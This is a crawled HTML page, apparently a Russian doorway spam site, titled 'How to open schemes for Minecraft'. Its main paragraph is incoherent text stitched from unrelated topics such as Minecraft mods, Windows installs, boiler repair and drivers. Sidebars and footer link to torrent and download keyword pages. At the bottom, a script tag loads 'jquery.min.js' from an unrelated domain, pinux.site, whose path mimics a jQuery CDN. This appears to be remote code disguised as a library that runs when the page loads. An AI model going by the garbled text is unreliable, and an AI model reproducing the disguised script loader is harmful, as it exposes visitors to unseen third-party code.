

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-kak-otkryt-shemy-dlya-maynkraft.html
body_size: 2819
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как открыть схемы для майнкрафт - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как открыть схемы для майнкрафт</h2>
                            </header>
                            <p>Random Enchants это обновление для вашей игры, которое позволит вам открыть новые бафы для вашего снаряжения в майнкрафте. Как установить Windows 1. Mac. Сегодня новая операционная система Windows 1. Microsoft начала рассылать установочные файлы ОС еще накануне 
Одна из идей оформления личного дневника – это интересные распечатки для лд, которые смогут украсить личный дневник. Куратор – участник Программы Форума, освоивший теоретическую и практическую часть Программы и прошедший по итогам Программы. Мой режим ( распорядок) дня ( бланк для скачивания) Читательский дневник младшего школьника (листы для скачивания) Портфолио дошкольника. Карты Майнкрафт pe - это дополнение для игры добавляет новые интересные карты Майнкрафт. Порядок разборки бойлера для чистки и ремонта. Внимания порядку разборки и сборки. Скачать драйверы AMD Catalyst для Windows 8, 7, Vista Radeon. Ru ATI AMD Radeon — драйверы, видеокарты, компьютеры. В 2015 году был открыт второй выход на станцию 'Спортивная', выходящий. Путь на станцию идет под (!!!) водой, что само по себе является аттракционом для туристов. 28 декабря 2011 года в центре города. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-tekst-pesni-ya-s-toboy.html">Текст песни я с тобой</a></li>
                                <li><a href="ojjpg6-dom-moey-mechty-zhurnal-kupit.html">Дом моей мечты журнал купить</a></li>
                                <li><a href="ojjpg6-yandeks-fotki-ru.html">Яндекс фотки ру</a></li>
                                <li><a href="ojjpg6-skachat-igru-snayper-3-na-kompyuter-besplatno.html">Скачать игру снайпер 3 на компьютер бесплатно</a></li>
                                <li><a href="ojjpg6-kirovskaya-crb-leningradskaya-oblast-raspisanie-vrachey.html">Кировская црб ленинградская область расписание врачей</a></li>
                                <li><a href="ojjpg6-posledniy-chas-2-sezon-skachat-torrent.html">Последний час 2 сезон скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>База знаний Майнкрафт - моды, текстуры, свежие версии.</li>
<li>All Categories - spyrevizion.</li>
<li>Blog Posts - regulationskeeper.</li>
<li>Blog Archives - adventuresmediaget.</li>
<li>dagorturtle</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-tema-po-angliyskomu-knigi.html">Тема по английскому книги</a></li>
                                            <li><a href="ojjpg6-balansir-dlya-akkumulyatorov-shema.html">Балансир для аккумуляторов схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-kryuk-kovanyy-gost-6627.html">Крюк кованый гост 6627</a></li>
                                            <li><a href="ojjpg6-pesni-minusovki-pro-den-rozhdeniya.html">Песни минусовки про день рождения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-smotret-dedpul-v-horoshem-kachestve-skachat.html">Смотреть дэдпул в хорошем качестве скачать</a></li>
                                            <li><a href="ojjpg6-konvertirovat-epub-v-fb2-skachat-besplatno.html">Конвертировать epub в fb2 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-sherlok-holms-2013-torrent-film.html">Шерлок холмс 2013 торрент фильм</a></li>
                                            <li><a href="ojjpg6-mainroom-warehouse-mainroom-edm-drops-torrent.html">Mainroom warehouse mainroom edm drops торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
